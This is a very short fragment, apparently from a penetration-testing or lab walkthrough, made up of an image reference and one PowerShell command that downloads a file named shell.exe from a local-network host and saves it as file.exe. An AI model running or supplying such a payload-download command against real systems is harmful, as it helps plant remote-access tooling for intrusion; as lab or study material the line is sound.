 powershell wget 192.168.1.3/shell.exe –o file.exe